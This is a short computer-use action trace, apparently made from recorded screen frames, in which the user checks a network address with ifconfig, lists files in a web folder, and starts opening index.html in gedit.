
Show the wlan0 address 192.168.1.102 with ifconfig and list index.html in the web folder
{"action": "type", "text": "ifconfig"}

{"action": "mouse_move", "coordinate": [539, 825]}

{"action": "type", "text": "ls"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [293, 626]}

Launch gedit on index.html for editing
{"action": "type", "text": "gedit ind"}
